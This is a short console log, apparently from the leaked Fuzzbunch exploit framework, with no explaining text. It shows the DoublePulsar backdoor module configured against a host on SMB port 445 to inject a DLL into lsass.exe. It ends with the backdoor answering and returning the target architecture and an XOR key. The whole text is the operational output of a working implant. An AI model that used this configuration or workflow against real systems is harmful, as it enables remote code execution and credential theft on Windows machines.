 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.80.150
TargetPort 445
DllPayload c:\s.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key